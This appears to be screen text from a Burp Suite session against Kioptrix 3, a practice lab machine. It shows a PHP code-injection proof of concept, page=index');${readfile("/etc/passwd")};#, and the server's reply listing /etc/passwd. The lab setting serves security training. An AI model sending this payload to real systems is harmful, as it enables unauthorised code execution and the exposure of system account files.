 Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://kioptrix3.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: kioptrix3.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=35f78ec08f898a64c05662f00761fa07
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 page=index')%3b${readfile("/etc/passwd")}%3b%23
poc: index');${readfile("/etc/passwd")};#
? Search 0 highlights
Response
Pretty Raw Hex Render \n
44 <!-- Leaving in my name and website link will be greatly
appreciated in return for offering you this template for
free. Thanking you in advance. -->
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
52 bin:x:2:2:bin:/bin:/bin/sh
53 sys:x:3:3:sys:/dev:/bin/sh
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/bin/sh
56 man:x:6:12:man:/var/cache/man:/bin/sh
57 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
58 mail:x:8:8:mail:/var/mail:/bin/sh
59 news:x:9:9:news:/var/spool/news:/bin/sh
60 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
61 proxy:x:13:13:proxy:/bin:/bin/sh
62 www-data:x:33:33:www-data:/var/www:/bin/sh
63 backup:x:34:34:backup:/var/backups:/bin/sh
64 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
65 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
67 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
68 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
69 dhcp:x:101:102::/nonexistent:/bin/false
70 syslog:x:102:103::/home/syslog:/bin/false
71 klog:x:103:104::/home/klog:/bin/false
72 mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
73 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
74 loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
75 dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
76
? Search 0 highlights
Inspector
Notes
Done 3,300 bytes | 3 millis